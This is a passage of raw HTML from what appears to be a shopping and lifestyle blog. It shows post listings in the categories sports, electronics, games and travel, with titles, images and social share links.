			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">how to use trends that promise to come back with everything</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
					</posts>
				</div>
			</posts-carousel>
		
		
	
			</div>
			<!-- END POSTS CAROUSEL -->
			
			<!-- BEGIN POSTS CATEGORY -->
			<div class="post-posts-category">
			



	
		
			
			
				
				
			
			
			<posts-category class="" id="">
				<div class="container">
					
						<div class="row">
						
						
						
							
							
								
								
								
								
							
							
							
						
						
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Sports and Leisure</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5522">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112032259470965000000000000_bicicletaergometrica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">Learn about the benefits of exercising on an exercise bike</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">And more: the top 6 of 2021</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn about the benefits of exercising on an exercise bike&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Learn about the benefits of exercising on an exercise bike" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3834">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107152248110551000000000000_atividades-ferias-em-casa-1200x900.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">5 ideas for playing with kids on vacation</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">A little help for fun times together!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 ideas for playing with kids on vacation&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=5 ideas for playing with kids on vacation" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1776">
		
		<a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101051335070064000000000000_381504.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Clothes with UV protection or sunscreen?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Which protects more?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Clothes with UV protection or sunscreen?&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Clothes with UV protection or sunscreen?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1619">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202012072130090625000000000000_02181518010497.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">5 amazing electric bikes</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">Know what each one can offer you</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 amazing electric bikes&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=5 amazing electric bikes" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Electronic devices</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5598">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112082132360776000000000000_karaoke.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">Be it big or in more compact versions, it's sure to have fun, to celebrate with the one you love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How about liven up the holiday season with a karaoke machine?&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=How about liven up the holiday season with a karaoke machine?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5386">
		
		<a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111251916160267000000000000_lanternataticacap.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Discover the 5 best and how to choose yours!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Tactical flashlight - a favorite of adventurers&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Tactical flashlight - a favorite of adventurers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4721">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110012053460180000000000000_fonesdeouvido.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Know the available models and their advantages</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bluetooth Headsets: What to Consider Before Buying Them&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Bluetooth Headsets: What to Consider Before Buying Them" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4344">
		
		<a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108302313410306000000000000_melhor-drone-2.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">Have you ever thought about having a drone?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">Everything you need to know before buying one!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Have you ever thought about having a drone?&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Have you ever thought about having a drone?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Games</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3519">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106161618340134000000000000_Banner_Post_Graphicard.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">The best graphics cards of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">We show you the best graphics cards of this 2021, so that your choice is easier.</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The best graphics cards of 2021&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=The best graphics cards of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3458">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106142336410363000000000000_razer-iskur-cadeira-gamer.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">How to choose your Gamer Chair</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">Get the best performance in comfort!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to choose your Gamer Chair&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=How to choose your Gamer Chair" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3413">
		
		<a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106111438070602000000000000_kingston-portada-post.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Kingston A400 SSD</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Speed up your computer with Kingston A400 SSDs</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Kingston A400 SSD&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Kingston A400 SSD" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3157">
		
		<a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105242023000551000000000000_asassins-creed-valhalla-post_ubisoft.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">These are the best Ubisoft sagas</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">A review of the best Ubisoft sagas that you cannot miss</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=These are the best Ubisoft sagas&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=These are the best Ubisoft sagas" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Travel</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5218">
		
		<a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111111943010116000000000000_capaespanha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Venture to Spain!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Extreme sports, unusual experiences or even more peaceful and relaxing activities. Come!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Venture to Spain!&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Venture to Spain!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5126">
		
		<a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111052245480438000000000000_desertodoatacama.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Atacama Desert: owner of the most impressive landscapes in the world!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Fall in love with this magical place</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Atacama Desert: owner of the most impressive landscapes in the world!&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Atacama Desert: owner of the most impressive landscapes in the world!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5111">
		
		<a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">
